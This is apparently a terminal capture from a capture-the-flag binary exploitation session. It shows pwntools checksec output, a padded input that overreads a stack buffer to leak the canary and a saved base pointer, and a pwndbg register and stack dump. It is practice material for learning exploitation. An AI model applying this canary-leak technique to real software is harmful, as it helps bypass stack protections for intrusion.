 yfy@ubuntu: ~/ctfpwn/bisai/XG 2024-7-25/2
_.py", line 1581, in setter
[*] '/home/yfy/ctfpwn/bisai/XG 2024-7-25/2/libc-2.27.so'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] '/home/yfy/ctfpwn/bisai/XG 2024-7-25/2/libc-2.27.so'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] '/home/yfy/ctfpwn/bisai/XG 2024-7-25/2/pwn'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 50168
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '50168']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '50168'], os.
environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/
tmp/tmpibxw5rd8']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/ya
ma/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Sent 0x49 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
abbb'
1.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
p.recvuntil('bbb')
[DEBUG] Received 0x57 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaa
a│aaaa│aaaa│
*
00000040  61 61 61 61  61 61 62 62  62 f7 eb bf  54 98 65 76  │aaaa│aab
b│b···│T·ev│
00000050  70 14 ca bd  ff 7f 0a                               │p···│···
│
00000057
0x76659854bfebf700
rbp0x7fffbdca1470
[*] Paused (press any to continue)
终端
1f:00f8│+0a8 0x7fffbdca14b8 —▸ 0x40072f (main) ◂— push rbp
20:0100│+0b0 0x7fffbdca14c0 ◂— 0x0
21:0108│+0b8 0x7fffbdca14c8 —▸ 0x7f0c54d48040 (_rtld_global) —▸ 0x7f0c54d492e0 ◂— 0x0
22:0110│+0c0 0x7fffbdca14d0 ◂— 0xb8273f06080d11
23:0118│+0c8 0x7fffbdca14d8 ◂— 0x15ff5f4d5800d11
24:0120│+0d0 0x7fffbdca14e0 ◂— 0x7f0c00000000
25:0128│+0d8 0x7fffbdca14e8 ◂— 0x0
26:0130│+0e0 0x7fffbdca14f0 ◂— 0x0
27:0138│+0e8 0x7fffbdca14f8 —▸ 0x7fffbdca1588 —▸ 0x7fffbdca22d4 ◂— 0x4853006e77702f2e
/* './pwn' */
pwndbg> ni
0x0000000000400714 in ooo ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x57
RBX  0x0
*RCX  0x7f0c54beaa37 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX  0x1
*RDI  0x7f0c54cf1a70 (_IO_stdfile_1_lock) ◂— 0x0
*RSI  0x1
*R8   0x56
R9   0x7f0c54d14040 (_dl_fini) ◂— endbr64
*R10  0x7f0c54ae30c8 ◂— 0xf0022000065de
*R11  0x246
R12  0x7fffbdca1588 —▸ 0x7fffbdca22d4 ◂— 0x4853006e77702f2e /* './pwn' */
R13  0x40072f (main) ◂— push rbp
R14  0x0
R15  0x7f0c54d48040 (_rtld_global) —▸ 0x7f0c54d492e0 ◂— 0x0
RBP  0x7fffbdca1410 —▸ 0x7fffbdca1470 ◂— 0x1
RSP  0x7fffbdca13c0 ◂— 0x6161616161616161 ('aaaaaaaa')
*RIP  0x400714 (ooo+62) ◂— mov byte ptr [rbp - 8], 0
[ DISASM / x86-64 / set emulate on ]
0x7f0c54bea998 <read+24>    ja     read+112    <read+112>
0x7f0c54bea99a <read+26>    ret
↓
0x400708       <ooo+50>     lea    rax, [rbp - 0x50]
0x40070c       <ooo+54>     mov    rdi, rax
0x40070f       <ooo+57>     call   puts@plt    <puts@plt>
► 0x400714       <ooo+62>     mov    byte ptr [rbp - 8], 0
0x400718       <ooo+66>     nop
0x400719       <ooo+67>     mov    rax, qword ptr [rbp - 8]
0x40071d       <ooo+71>     xor    rax, qword ptr fs:[0x28]
0x400726       <ooo+80>     je     ooo+87    <ooo+87>
↓
0x40072d       <ooo+87>     leave
[ STACK ]
00:0000│ rsp 0x7fffbdca13c0 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓        7 skipped
[ BACKTRACE ]
► 0         0x400714 ooo+62
1         0x4007aa main+123
2   0x7f0c54affd90 __libc_start_call_main+128
3   0x7f0c54affe40 __libc_start_main+128
pwndbg>